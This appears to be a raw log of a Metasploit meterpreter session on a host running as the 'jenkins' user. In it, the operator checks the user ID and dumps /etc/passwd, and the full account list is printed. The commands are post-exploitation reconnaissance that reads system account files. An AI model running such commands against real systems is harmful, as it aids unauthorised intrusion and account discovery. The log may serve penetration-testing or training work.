 meterpreter >
meterpreter >
meterpreter > getuid
Server username: jenkins
meterpreter >
meterpreter >
meterpreter >
meterpreter > cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
messagebus:x:104:108::/var/run/dbus:/bin/false
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash
meterpreter >
meterpreter >
meterpreter >